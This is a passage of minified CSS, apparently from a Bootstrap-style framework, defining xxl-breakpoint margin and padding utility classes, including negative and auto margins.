{margin:6.25rem!important}.mt-xxl-25,.my-xxl-25{margin-top:6.25rem!important}.mr-xxl-25,.mx-xxl-25{margin-right:6.25rem!important}.mb-xxl-25,.my-xxl-25{margin-bottom:6.25rem!important}.ml-xxl-25,.mx-xxl-25{margin-left:6.25rem!important}.m-xxl-26{margin:6.5rem!important}.mt-xxl-26,.my-xxl-26{margin-top:6.5rem!important}.mr-xxl-26,.mx-xxl-26{margin-right:6.5rem!important}.mb-xxl-26,.my-xxl-26{margin-bottom:6.5rem!important}.ml-xxl-26,.mx-xxl-26{margin-left:6.5rem!important}.m-xxl-27{margin:6.75rem!important}.mt-xxl-27,.my-xxl-27{margin-top:6.75rem!important}.mr-xxl-27,.mx-xxl-27{margin-right:6.75rem!important}.mb-xxl-27,.my-xxl-27{margin-bottom:6.75rem!important}.ml-xxl-27,.mx-xxl-27{margin-left:6.75rem!important}.m-xxl-28{margin:7rem!important}.mt-xxl-28,.my-xxl-28{margin-top:7rem!important}.mr-xxl-28,.mx-xxl-28{margin-right:7rem!important}.mb-xxl-28,.my-xxl-28{margin-bottom:7rem!important}.ml-xxl-28,.mx-xxl-28{margin-left:7rem!important}.m-xxl-29{margin:7.25rem!important}.mt-xxl-29,.my-xxl-29{margin-top:7.25rem!important}.mr-xxl-29,.mx-xxl-29{margin-right:7.25rem!important}.mb-xxl-29,.my-xxl-29{margin-bottom:7.25rem!important}.ml-xxl-29,.mx-xxl-29{margin-left:7.25rem!important}.m-xxl-30{margin:7.5rem!important}.mt-xxl-30,.my-xxl-30{margin-top:7.5rem!important}.mr-xxl-30,.mx-xxl-30{margin-right:7.5rem!important}.mb-xxl-30,.my-xxl-30{margin-bottom:7.5rem!important}.ml-xxl-30,.mx-xxl-30{margin-left:7.5rem!important}.m-xxl-31{margin:7.75rem!important}.mt-xxl-31,.my-xxl-31{margin-top:7.75rem!important}.mr-xxl-31,.mx-xxl-31{margin-right:7.75rem!important}.mb-xxl-31,.my-xxl-31{margin-bottom:7.75rem!important}.ml-xxl-31,.mx-xxl-31{margin-left:7.75rem!important}.m-xxl-32{margin:8rem!important}.mt-xxl-32,.my-xxl-32{margin-top:8rem!important}.mr-xxl-32,.mx-xxl-32{margin-right:8rem!important}.mb-xxl-32,.my-xxl-32{margin-bottom:8rem!important}.ml-xxl-32,.mx-xxl-32{margin-left:8rem!important}.m-xxl-33{margin:8.25rem!important}.mt-xxl-33,.my-xxl-33{margin-top:8.25rem!important}.mr-xxl-33,.mx-xxl-33{margin-right:8.25rem!important}.mb-xxl-33,.my-xxl-33{margin-bottom:8.25rem!important}.ml-xxl-33,.mx-xxl-33{margin-left:8.25rem!important}.m-xxl-34{margin:8.5rem!important}.mt-xxl-34,.my-xxl-34{margin-top:8.5rem!important}.mr-xxl-34,.mx-xxl-34{margin-right:8.5rem!important}.mb-xxl-34,.my-xxl-34{margin-bottom:8.5rem!important}.ml-xxl-34,.mx-xxl-34{margin-left:8.5rem!important}.m-xxl-35{margin:8.75rem!important}.mt-xxl-35,.my-xxl-35{margin-top:8.75rem!important}.mr-xxl-35,.mx-xxl-35{margin-right:8.75rem!important}.mb-xxl-35,.my-xxl-35{margin-bottom:8.75rem!important}.ml-xxl-35,.mx-xxl-35{margin-left:8.75rem!important}.m-xxl-36{margin:9rem!important}.mt-xxl-36,.my-xxl-36{margin-top:9rem!important}.mr-xxl-36,.mx-xxl-36{margin-right:9rem!important}.mb-xxl-36,.my-xxl-36{margin-bottom:9rem!important}.ml-xxl-36,.mx-xxl-36{margin-left:9rem!important}.m-xxl-37{margin:9.25rem!important}.mt-xxl-37,.my-xxl-37{margin-top:9.25rem!important}.mr-xxl-37,.mx-xxl-37{margin-right:9.25rem!important}.mb-xxl-37,.my-xxl-37{margin-bottom:9.25rem!important}.ml-xxl-37,.mx-xxl-37{margin-left:9.25rem!important}.m-xxl-48{margin:9.5rem!important}.mt-xxl-48,.my-xxl-48{margin-top:9.5rem!important}.mr-xxl-48,.mx-xxl-48{margin-right:9.5rem!important}.mb-xxl-48,.my-xxl-48{margin-bottom:9.5rem!important}.ml-xxl-48,.mx-xxl-48{margin-left:9.5rem!important}.m-xxl-39{margin:9.75rem!important}.mt-xxl-39,.my-xxl-39{margin-top:9.75rem!important}.mr-xxl-39,.mx-xxl-39{margin-right:9.75rem!important}.mb-xxl-39,.my-xxl-39{margin-bottom:9.75rem!important}.ml-xxl-39,.mx-xxl-39{margin-left:9.75rem!important}.m-xxl-40{margin:10rem!important}.mt-xxl-40,.my-xxl-40{margin-top:10rem!important}.mr-xxl-40,.mx-xxl-40{margin-right:10rem!important}.mb-xxl-40,.my-xxl-40{margin-bottom:10rem!important}.ml-xxl-40,.mx-xxl-40{margin-left:10rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:.75rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.75rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.75rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.75rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.75rem!important}.p-xxl-4{padding:1rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1rem!important}.p-xxl-5{padding:1.25rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1.25rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1.25rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1.25rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1.25rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:1.75rem!important}.pt-xxl-7,.py-xxl-7{padding-top:1.75rem!important}.pr-xxl-7,.px-xxl-7{padding-right:1.75rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:1.75rem!important}.pl-xxl-7,.px-xxl-7{padding-left:1.75rem!important}.p-xxl-8{padding:2rem!important}.pt-xxl-8,.py-xxl-8{padding-top:2rem!important}.pr-xxl-8,.px-xxl-8{padding-right:2rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:2rem!important}.pl-xxl-8,.px-xxl-8{padding-left:2rem!important}.p-xxl-9{padding:2.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:2.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:2.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:2.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:2.25rem!important}.p-xxl-10{padding:2.5rem!important}.pt-xxl-10,.py-xxl-10{padding-top:2.5rem!important}.pr-xxl-10,.px-xxl-10{padding-right:2.5rem!important}.pb-xxl-10,.py-xxl-10{padding-bottom:2.5rem!important}.pl-xxl-10,.px-xxl-10{padding-left:2.5rem!important}.p-xxl-11{padding:2.75rem!important}.pt-xxl-11,.py-xxl-11{padding-top:2.75rem!important}.pr-xxl-11,.px-xxl-11{padding-right:2.75rem!important}.pb-xxl-11,.py-xxl-11{padding-bottom:2.75rem!important}.pl-xxl-11,.px-xxl-11{padding-left:2.75rem!important}.p-xxl-12{padding:3rem!important}.pt-xxl-12,.py-xxl-12{padding-top:3rem!important}.pr-xxl-12,.px-xxl-12{padding-right:3rem!important}.pb-xxl-12,.py-xxl-12{padding-bottom:3rem!important}.pl-xxl-12,.px-xxl-12{padding-left:3rem!important}.p-xxl-13{padding:3.25rem!important}.pt-xxl-13,.py-xxl-13{padding-top:3.25rem!important}.pr-xxl-13,.px-xxl-13{padding-right:3.25rem!important}.pb-xxl-13,.py-xxl-13{padding-bottom:3.25rem!important}.pl-xxl-13,.px-xxl-13{padding-left:3.25rem!important}.p-xxl-14{padding:3.5rem!important}.pt-xxl-14,.py-xxl-14{padding-top:3.5rem!important}.pr-xxl-14,.px-xxl-14{padding-right:3.5rem!important}.pb-xxl-14,.py-xxl-14{padding-bottom:3.5rem!important}.pl-xxl-14,.px-xxl-14{padding-left:3.5rem!important}.p-xxl-15{padding:3.75rem!important}.pt-xxl-15,.py-xxl-15{padding-top:3.75rem!important}.pr-xxl-15,.px-xxl-15{padding-right:3.75rem!important}.pb-xxl-15,.py-xxl-15{padding-bottom:3.75rem!important}.pl-xxl-15,.px-xxl-15{padding-left:3.75rem!important}.p-xxl-16{padding:4rem!important}.pt-xxl-16,.py-xxl-16{padding-top:4rem!important}.pr-xxl-16,.px-xxl-16{padding-right:4rem!important}.pb-xxl-16,.py-xxl-16{padding-bottom:4rem!important}.pl-xxl-16,.px-xxl-16{padding-left:4rem!important}.p-xxl-17{padding:4.25rem!important}.pt-xxl-17,.py-xxl-17{padding-top:4.25rem!important}.pr-xxl-17,.px-xxl-17{padding-right:4.25rem!important}.pb-xxl-17,.py-xxl-17{padding-bottom:4.25rem!important}.pl-xxl-17,.px-xxl-17{padding-left:4.25rem!important}.p-xxl-18{padding:4.5rem!important}.pt-xxl-18,.py-xxl-18{padding-top:4.5rem!important}.pr-xxl-18,.px-xxl-18{padding-right:4.5rem!important}.pb-xxl-18,.py-xxl-18{padding-bottom:4.5rem!important}.pl-xxl-18,.px-xxl-18{padding-left:4.5rem!important}.p-xxl-19{padding:4.75rem!important}.pt-xxl-19,.py-xxl-19{padding-top:4.75rem!important}.pr-xxl-19,.px-xxl-19{padding-right:4.75rem!important}.pb-xxl-19,.py-xxl-19{padding-bottom:4.75rem!important}.pl-xxl-19,.px-xxl-19{padding-left:4.75rem!important}.p-xxl-20{padding:5rem!important}.pt-xxl-20,.py-xxl-20{padding-top:5rem!important}.pr-xxl-20,.px-xxl-20{padding-right:5rem!important}.pb-xxl-20,.py-xxl-20{padding-bottom:5rem!important}.pl-xxl-20,.px-xxl-20{padding-left:5rem!important}.p-xxl-21{padding:5.25rem!important}.pt-xxl-21,.py-xxl-21{padding-top:5.25rem!important}.pr-xxl-21,.px-xxl-21{padding-right:5.25rem!important}.pb-xxl-21,.py-xxl-21{padding-bottom:5.25rem!important}.pl-xxl-21,.px-xxl-21{padding-left:5.25rem!important}.p-xxl-22{padding:5.5rem!important}.pt-xxl-22,.py-xxl-22{padding-top:5.5rem!important}.pr-xxl-22,.px-xxl-22{padding-right:5.5rem!important}.pb-xxl-22,.py-xxl-22{padding-bottom:5.5rem!important}.pl-xxl-22,.px-xxl-22{padding-left:5.5rem!important}.p-xxl-23{padding:5.75rem!important}.pt-xxl-23,.py-xxl-23{padding-top:5.75rem!important}.pr-xxl-23,.px-xxl-23{padding-right:5.75rem!important}.pb-xxl-23,.py-xxl-23{padding-bottom:5.75rem!important}.pl-xxl-23,.px-xxl-23{padding-left:5.75rem!important}.p-xxl-24{padding:6rem!important}.pt-xxl-24,.py-xxl-24{padding-top:6rem!important}.pr-xxl-24,.px-xxl-24{padding-right:6rem!important}.pb-xxl-24,.py-xxl-24{padding-bottom:6rem!important}.pl-xxl-24,.px-xxl-24{padding-left:6rem!important}.p-xxl-25{padding:6.25rem!important}.pt-xxl-25,.py-xxl-25{padding-top:6.25rem!important}.pr-xxl-25,.px-xxl-25{padding-right:6.25rem!important}.pb-xxl-25,.py-xxl-25{padding-bottom:6.25rem!important}.pl-xxl-25,.px-xxl-25{padding-left:6.25rem!important}.p-xxl-26{padding:6.5rem!important}.pt-xxl-26,.py-xxl-26{padding-top:6.5rem!important}.pr-xxl-26,.px-xxl-26{padding-right:6.5rem!important}.pb-xxl-26,.py-xxl-26{padding-bottom:6.5rem!important}.pl-xxl-26,.px-xxl-26{padding-left:6.5rem!important}.p-xxl-27{padding:6.75rem!important}.pt-xxl-27,.py-xxl-27{padding-top:6.75rem!important}.pr-xxl-27,.px-xxl-27{padding-right:6.75rem!important}.pb-xxl-27,.py-xxl-27{padding-bottom:6.75rem!important}.pl-xxl-27,.px-xxl-27{padding-left:6.75rem!important}.p-xxl-28{padding:7rem!important}.pt-xxl-28,.py-xxl-28{padding-top:7rem!important}.pr-xxl-28,.px-xxl-28{padding-right:7rem!important}.pb-xxl-28,.py-xxl-28{padding-bottom:7rem!important}.pl-xxl-28,.px-xxl-28{padding-left:7rem!important}.p-xxl-29{padding:7.25rem!important}.pt-xxl-29,.py-xxl-29{padding-top:7.25rem!important}.pr-xxl-29,.px-xxl-29{padding-right:7.25rem!important}.pb-xxl-29,.py-xxl-29{padding-bottom:7.25rem!important}.pl-xxl-29,.px-xxl-29{padding-left:7.25rem!important}.p-xxl-30{padding:7.5rem!important}.pt-xxl-30,.py-xxl-30{padding-top:7.5rem!important}.pr-xxl-30,.px-xxl-30{padding-right:7.5rem!important}.pb-xxl-30,.py-xxl-30{padding-bottom:7.5rem!important}.pl-xxl-30,.px-xxl-30{padding-left:7.5rem!important}.p-xxl-31{padding:7.75rem!important}.pt-xxl-31,.py-xxl-31{padding-top:7.75rem!important}.pr-xxl-31,.px-xxl-31{padding-right:7.75rem!important}.pb-xxl-31,.py-xxl-31{padding-bottom:7.75rem!important}.pl-xxl-31,.px-xxl-31{padding-left:7.75rem!important}.p-xxl-32{padding:8rem!important}.pt-xxl-32,.py-xxl-32{padding-top:8rem!important}.pr-xxl-32,.px-xxl-32{padding-right:8rem!important}.pb-xxl-32,.py-xxl-32{padding-bottom:8rem!important}.pl-xxl-32,.px-xxl-32{padding-left:8rem!important}.p-xxl-33{padding:8.25rem!important}.pt-xxl-33,.py-xxl-33{padding-top:8.25rem!important}.pr-xxl-33,.px-xxl-33{padding-right:8.25rem!important}.pb-xxl-33,.py-xxl-33{padding-bottom:8.25rem!important}.pl-xxl-33,.px-xxl-33{padding-left:8.25rem!important}.p-xxl-34{padding:8.5rem!important}.pt-xxl-34,.py-xxl-34{padding-top:8.5rem!important}.pr-xxl-34,.px-xxl-34{padding-right:8.5rem!important}.pb-xxl-34,.py-xxl-34{padding-bottom:8.5rem!important}.pl-xxl-34,.px-xxl-34{padding-left:8.5rem!important}.p-xxl-35{padding:8.75rem!important}.pt-xxl-35,.py-xxl-35{padding-top:8.75rem!important}.pr-xxl-35,.px-xxl-35{padding-right:8.75rem!important}.pb-xxl-35,.py-xxl-35{padding-bottom:8.75rem!important}.pl-xxl-35,.px-xxl-35{padding-left:8.75rem!important}.p-xxl-36{padding:9rem!important}.pt-xxl-36,.py-xxl-36{padding-top:9rem!important}.pr-xxl-36,.px-xxl-36{padding-right:9rem!important}.pb-xxl-36,.py-xxl-36{padding-bottom:9rem!important}.pl-xxl-36,.px-xxl-36{padding-left:9rem!important}.p-xxl-37{padding:9.25rem!important}.pt-xxl-37,.py-xxl-37{padding-top:9.25rem!important}.pr-xxl-37,.px-xxl-37{padding-right:9.25rem!important}.pb-xxl-37,.py-xxl-37{padding-bottom:9.25rem!important}.pl-xxl-37,.px-xxl-37{padding-left:9.25rem!important}.p-xxl-48{padding:9.5rem!important}.pt-xxl-48,.py-xxl-48{padding-top:9.5rem!important}.pr-xxl-48,.px-xxl-48{padding-right:9.5rem!important}.pb-xxl-48,.py-xxl-48{padding-bottom:9.5rem!important}.pl-xxl-48,.px-xxl-48{padding-left:9.5rem!important}.p-xxl-39{padding:9.75rem!important}.pt-xxl-39,.py-xxl-39{padding-top:9.75rem!important}.pr-xxl-39,.px-xxl-39{padding-right:9.75rem!important}.pb-xxl-39,.py-xxl-39{padding-bottom:9.75rem!important}.pl-xxl-39,.px-xxl-39{padding-left:9.75rem!important}.p-xxl-40{padding:10rem!important}.pt-xxl-40,.py-xxl-40{padding-top:10rem!important}.pr-xxl-40,.px-xxl-40{padding-right:10rem!important}.pb-xxl-40,.py-xxl-40{padding-bottom:10rem!important}.pl-xxl-40,.px-xxl-40{padding-left:10rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-.75rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.75rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.75rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.75rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.75rem!important}.m-xxl-n4{margin:-1rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1rem!important}.m-xxl-n5{margin:-1.25rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-1.25rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-1.25rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-1.25rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-1.25rem!important}.m-xxl-n6{margin:-1.5rem!important}.mt-xxl-n6,.my-xxl-n6{margin-top:-1.5rem!important}.mr-xxl-n6,.mx-xxl-n6{margin-right:-1.5rem!important}.mb-xxl-n6,.my-xxl-n6{margin-bottom:-1.5rem!important}.ml-xxl-n6,.mx-xxl-n6{margin-left:-1.5rem!important}.m-xxl-n7{margin:-1.75rem!important}.mt-xxl-n7,.my-xxl-n7{margin-top:-1.75rem!important}.mr-xxl-n7,.mx-xxl-n7{margin-right:-1.75rem!important}.mb-xxl-n7,.my-xxl-n7{margin-bottom:-1.75rem!important}.ml-xxl-n7,.mx-xxl-n7{margin-left:-1.75rem!important}.m-xxl-n8{margin:-2rem!important}.mt-xxl-n8,.my-xxl-n8{margin-top:-2rem!important}.mr-xxl-n8,.mx-xxl-n8{margin-right:-2rem!important}.mb-xxl-n8,.my-xxl-n8{margin-bottom:-2rem!important}.ml-xxl-n8,.mx-xxl-n8{margin-left:-2rem!important}.m-xxl-n9{margin:-2.25rem!important}.mt-xxl-n9,.my-xxl-n9{margin-top:-2.25rem!important}.mr-xxl-n9,.mx-xxl-n9{margin-right:-2.25rem!important}.mb-xxl-n9,.my-xxl-n9{margin-bottom:-2.25rem!important}.ml-xxl-n9,.mx-xxl-n9{margin-left:-2.25rem!important}.m-xxl-n10{margin:-2.5rem!important}.mt-xxl-n10,.my-xxl-n10{margin-top:-2.5rem!important}.mr-xxl-n10,.mx-xxl-n10{margin-right:-2.5rem!important}.mb-xxl-n10,.my-xxl-n10{margin-bottom:-2.5rem!important}.ml-xxl-n10,.mx-xxl-n10{margin-left:-2.5rem!important}.m-xxl-n11{margin:-2.75rem!important}.mt-xxl-n11,.my-xxl-n11{margin-top:-2.75rem!important}.mr-xxl-n11,.mx-xxl-n11{margin-right:-2.75rem!important}.mb-xxl-n11,.my-xxl-n11{margin-bottom:-2.75rem!important}.ml-xxl-n11,.mx-xxl-n11{margin-left:-2.75rem!important}.m-xxl-n12{margin:-3rem!important}.mt-xxl-n12,.my-xxl-n12{margin-top:-3rem!important}.mr-xxl-n12,.mx-xxl-n12{margin-right:-3rem!important}.mb-xxl-n12,.my-xxl-n12{margin-bottom:-3rem!important}.ml-xxl-n12,.mx-xxl-n12{margin-left:-3rem!important}.m-xxl-n13{margin:-3.25rem!important}.mt-xxl-n13,.my-xxl-n13{margin-top:-3.25rem!important}.mr-xxl-n13,.mx-xxl-n13{margin-right:-3.25rem!important}.mb-xxl-n13,.my-xxl-n13{margin-bottom:-3.25rem!important}.ml-xxl-n13,.mx-xxl-n13{margin-left:-3.25rem!important}.m-xxl-n14{margin:-3.5rem!important}.mt-xxl-n14,.my-xxl-n14{margin-top:-3.5rem!important}.mr-xxl-n14,.mx-xxl-n14{margin-right:-3.5rem!important}.mb-xxl-n14,.my-xxl-n14{margin-bottom:-3.5rem!important}.ml-xxl-n14,.mx-xxl-n14{margin-left:-3.5rem!important}.m-xxl-n15{margin:-3.75rem!important}.mt-xxl-n15,.my-xxl-n15{margin-top:-3.75rem!important}.mr-xxl-n15,.mx-xxl-n15{margin-right:-3.75rem!important}.mb-xxl-n15,.my-xxl-n15{margin-bottom:-3.75rem!important}.ml-xxl-n15,.mx-xxl-n15{margin-left:-3.75rem!important}.m-xxl-n16{margin:-4rem!important}.mt-xxl-n16,.my-xxl-n16{margin-top:-4rem!important}.mr-xxl-n16,.mx-xxl-n16{margin-right:-4rem!important}.mb-xxl-n16,.my-xxl-n16{margin-bottom:-4rem!important}.ml-xxl-n16,.mx-xxl-n16{margin-left:-4rem!important}.m-xxl-n17{margin:-4.25rem!important}.mt-xxl-n17,.my-xxl-n17{margin-top:-4.25rem!important}.mr-xxl-n17,.mx-xxl-n17{margin-right:-4.25rem!important}.mb-xxl-n17,.my-xxl-n17{margin-bottom:-4.25rem!important}.ml-xxl-n17,.mx-xxl-n17{margin-left:-4.25rem!important}.m-xxl-n18{margin:-4.5rem!important}.mt-xxl-n18,.my-xxl-n18{margin-top:-4.5rem!important}.mr-xxl-n18,.mx-xxl-n18{margin-right:-4.5rem!important}.mb-xxl-n18,.my-xxl-n18{margin-bottom:-4.5rem!important}.ml-xxl-n18,.mx-xxl-n18{margin-left:-4.5rem!important}.m-xxl-n19{margin:-4.75rem!important}.mt-xxl-n19,.my-xxl-n19{margin-top:-4.75rem!important}.mr-xxl-n19,.mx-xxl-n19{margin-right:-4.75rem!important}.mb-xxl-n19,.my-xxl-n19{margin-bottom:-4.75rem!important}.ml-xxl-n19,.mx-xxl-n19{margin-left:-4.75rem!important}.m-xxl-n20{margin:-5rem!important}.mt-xxl-n20,.my-xxl-n20{margin-top:-5rem!important}.mr-xxl-n20,.mx-xxl-n20{margin-right:-5rem!important}.mb-xxl-n20,.my-xxl-n20{margin-bottom:-5rem!important}.ml-xxl-n20,.mx-xxl-n20{margin-left:-5rem!important}.m-xxl-n21{margin:-5.25rem!important}.mt-xxl-n21,.my-xxl-n21{margin-top:-5.25rem!important}.mr-xxl-n21,.mx-xxl-n21{margin-right:-5.25rem!important}.mb-xxl-n21,.my-xxl-n21{margin-bottom:-5.25rem!important}.ml-xxl-n21,.mx-xxl-n21{margin-left:-5.25rem!important}.m-xxl-n22{margin:-5.5rem!important}.mt-xxl-n22,.my-xxl-n22{margin-top:-5.5rem!important}.mr-xxl-n22,.mx-xxl-n22{margin-right:-5.5rem!important}.mb-xxl-n22,.my-xxl-n22{margin-bottom:-5.5rem!important}.ml-xxl-n22,.mx-xxl-n22{margin-left:-5.5rem!important}.m-xxl-n23{margin:-5.75rem!important}.mt-xxl-n23,.my-xxl-n23{margin-top:-5.75rem!important}.mr-xxl-n23,.mx-xxl-n23{margin-right:-5.75rem!important}.mb-xxl-n23,.my-xxl-n23{margin-bottom:-5.75rem!important}.ml-xxl-n23,.mx-xxl-n23{margin-left:-5.75rem!important}.m-xxl-n24{margin:-6rem!important}.mt-xxl-n24,.my-xxl-n24{margin-top:-6rem!important}.mr-xxl-n24,.mx-xxl-n24{margin-right:-6rem!important}.mb-xxl-n24,.my-xxl-n24{margin-bottom:-6rem!important}.ml-xxl-n24,.mx-xxl-n24{margin-left:-6rem!important}.m-xxl-n25{margin:-6.25rem!important}.mt-xxl-n25,.my-xxl-n25{margin-top:-6.25rem!important}.mr-xxl-n25,.mx-xxl-n25{margin-right:-6.25rem!important}.mb-xxl-n25,.my-xxl-n25{margin-bottom:-6.25rem!important}.ml-xxl-n25,.mx-xxl-n25{margin-left:-6.25rem!important}.m-xxl-n26{margin:-6.5rem!important}.mt-xxl-n26,.my-xxl-n26{margin-top:-6.5rem!important}.mr-xxl-n26,.mx-xxl-n26{margin-right:-6.5rem!important}.mb-xxl-n26,.my-xxl-n26{margin-bottom:-6.5rem!important}.ml-xxl-n26,.mx-xxl-n26{margin-left:-6.5rem!important}.m-xxl-n27{margin:-6.75rem!important}.mt-xxl-n27,.my-xxl-n27{margin-top:-6.75rem!important}.mr-xxl-n27,.mx-xxl-n27{margin-right:-6.75rem!important}.mb-xxl-n27,.my-xxl-n27{margin-bottom:-6.75rem!important}.ml-xxl-n27,.mx-xxl-n27{margin-left:-6.75rem!important}.m-xxl-n28{margin:-7rem!important}.mt-xxl-n28,.my-xxl-n28{margin-top:-7rem!important}.mr-xxl-n28,.mx-xxl-n28{margin-right:-7rem!important}.mb-xxl-n28,.my-xxl-n28{margin-bottom:-7rem!important}.ml-xxl-n28,.mx-xxl-n28{margin-left:-7rem!important}.m-xxl-n29{margin:-7.25rem!important}.mt-xxl-n29,.my-xxl-n29{margin-top:-7.25rem!important}.mr-xxl-n29,.mx-xxl-n29{margin-right:-7.25rem!important}.mb-xxl-n29,.my-xxl-n29{margin-bottom:-7.25rem!important}.ml-xxl-n29,.mx-xxl-n29{margin-left:-7.25rem!important}.m-xxl-n30{margin:-7.5rem!important}.mt-xxl-n30,.my-xxl-n30{margin-top:-7.5rem!important}.mr-xxl-n30,.mx-xxl-n30{margin-right:-7.5rem!important}.mb-xxl-n30,.my-xxl-n30{margin-bottom:-7.5rem!important}.ml-xxl-n30,.mx-xxl-n30{margin-left:-7.5rem!important}.m-xxl-n31{margin:-7.75rem!important}.mt-xxl-n31,.my-xxl-n31{margin-top:-7.75rem!important}.mr-xxl-n31,.mx-xxl-n31{margin-right:-7.75rem!important}.mb-xxl-n31,.my-xxl-n31{margin-bottom:-7.75rem!important}.ml-xxl-n31,.mx-xxl-n31{margin-left:-7.75rem!important}.m-xxl-n32{margin:-8rem!important}.mt-xxl-n32,.my-xxl-n32{margin-top:-8rem!important}.mr-xxl-n32,.mx-xxl-n32{margin-right:-8rem!important}.mb-xxl-n32,.my-xxl-n32{margin-bottom:-8rem!important}.ml-xxl-n32,.mx-xxl-n32{margin-left:-8rem!important}.m-xxl-n33{margin:-8.25rem!important}.mt-xxl-n33,.my-xxl-n33{margin-top:-8.25rem!important}.mr-xxl-n33,.mx-xxl-n33{margin-right:-8.25rem!important}.mb-xxl-n33,.my-xxl-n33{margin-bottom:-8.25rem!important}.ml-xxl-n33,.mx-xxl-n33{margin-left:-8.25rem!important}.m-xxl-n34{margin:-8.5rem!important}.mt-xxl-n34,.my-xxl-n34{margin-top:-8.5rem!important}.mr-xxl-n34,.mx-xxl-n34{margin-right:-8.5rem!important}.mb-xxl-n34,.my-xxl-n34{margin-bottom:-8.5rem!important}.ml-xxl-n34,.mx-xxl-n34{margin-left:-8.5rem!important}.m-xxl-n35{margin:-8.75rem!important}.mt-xxl-n35,.my-xxl-n35{margin-top:-8.75rem!important}.mr-xxl-n35,.mx-xxl-n35{margin-right:-8.75rem!important}.mb-xxl-n35,.my-xxl-n35{margin-bottom:-8.75rem!important}.ml-xxl-n35,.mx-xxl-n35{margin-left:-8.75rem!important}.m-xxl-n36{margin:-9rem!important}.mt-xxl-n36,.my-xxl-n36{margin-top:-9rem!important}.mr-xxl-n36,.mx-xxl-n36{margin-right:-9rem!important}.mb-xxl-n36,.my-xxl-n36{margin-bottom:-9rem!important}.ml-xxl-n36,.mx-xxl-n36{margin-left:-9rem!important}.m-xxl-n37{margin:-9.25rem!important}.mt-xxl-n37,.my-xxl-n37{margin-top:-9.25rem!important}.mr-xxl-n37,.mx-xxl-n37{margin-right:-9.25rem!important}.mb-xxl-n37,.my-xxl-n37{margin-bottom:-9.25rem!important}.ml-xxl-n37,.mx-xxl-n37{margin-left:-9.25rem!important}.m-xxl-n48{margin:-9.5rem!important}.mt-xxl-n48,.my-xxl-n48{margin-top:-9.5rem!important}.mr-xxl-n48,.mx-xxl-n48{margin-right:-9.5rem!important}.mb-xxl-n48,.my-xxl-n48{margin-bottom:-9.5rem!important}.ml-xxl-n48,.mx-xxl-n48{margin-left:-9.5rem!important}.m-xxl-n39{margin:-9.75rem!important}.mt-xxl-n39,.my-xxl-n39{margin-top:-9.75rem!important}.mr-xxl-n39,.mx-xxl-n39{margin-right:-9.75rem!important}.mb-xxl-n39,.my-xxl-n39{margin-bottom:-9.75rem!important}.ml-xxl-n39,.mx-xxl-n39{margin-left:-9.75rem!important}.m-xxl-n40{margin:-10rem!important}.mt-xxl-n40,.my-xxl-n40{margin-top:-10rem!important}.mr-xxl-n40,.mx-xxl-n40{margin-right:-10rem!important}.mb-xxl-n40,.my-xxl-n40{margin-bottom:-10rem!important}.ml-xxl-n40,.mx-xxl-n40{margin-left:-10rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right: